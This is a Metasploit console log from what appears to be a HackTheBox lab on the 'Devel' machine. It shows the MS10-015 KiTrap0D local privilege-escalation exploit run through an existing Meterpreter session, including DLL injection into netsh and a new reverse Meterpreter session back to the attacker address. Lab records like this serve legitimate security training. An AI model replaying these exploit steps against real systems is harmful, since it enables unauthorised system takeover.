 msf6 exploit(windows/local/ms10_015_kitrap0d) > sessions
Active sessions
===============
Id  Name  Type                   Information             Connection
--  ----  ----                   -----------             ----------
7         meterpreter x86/windows  IIS APPPOOL\Web @ DEVEL  10.10.14.4:4445 -> 10.10.10.5:49157 (10.10.10.5)
8         meterpreter x86/windows  IIS APPPOOL\Web @ DEVEL  10.10.14.4:4445 -> 10.10.10.5:49158 (10.10.10.5)
msf6 exploit(windows/local/ms10_015_kitrap0d) > set SESSION 7
SESSION => 7
msf6 exploit(windows/local/ms10_015_kitrap0d) > run
[-] Handler failed to bind to 10.10.14.4:4445:-  -
[-] Handler failed to bind to 0.0.0.0:4445:-  -
[*] Reflectively injecting payload and triggering the bug...
[*] Launching netsh to host the DLL...
[+] Process 4028 launched.
[*] Reflectively injecting the DLL into 4028...
[+] Exploit finished, wait for (hopefully privileged) payload execution to complete.
[*] Sending stage (176198 bytes) to 10.10.10.5
[*] Exploit completed, but no session was created.
msf6 exploit(windows/local/ms10_015_kitrap0d) > [*] Meterpreter session 9 opened (10.10.14.4:4445 -> 10.10.10.5:49159) at 2024-08-04 14
:38:12 +0300
[5]  + 140281 suspended  msfconsole
~/project/HTB/Windows/Windows-Easy/Devel TSTP ✘ took 2m 44s at 14:38:29
❯ fg